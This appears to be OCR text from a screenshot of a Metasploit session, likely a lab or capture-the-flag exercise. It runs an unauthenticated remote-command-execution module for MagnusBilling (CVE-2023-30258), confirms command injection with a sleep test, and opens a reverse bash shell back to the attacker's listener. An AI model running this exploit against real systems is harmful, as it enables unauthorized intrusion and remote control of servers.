 msfconsole
firefox
msf exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.6.25.168:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.201.98.231:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 4 seconds.
[*] Elapsed time: 4.08 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing Unix Command for cmd/unix/reverse_bash
[*] Command shell session 1 opened (10.6.25.168:4444 -> 10.201.98.231:34788) at 2025-08-28 11:06:21 -0400
11:06 AM
8/28/2025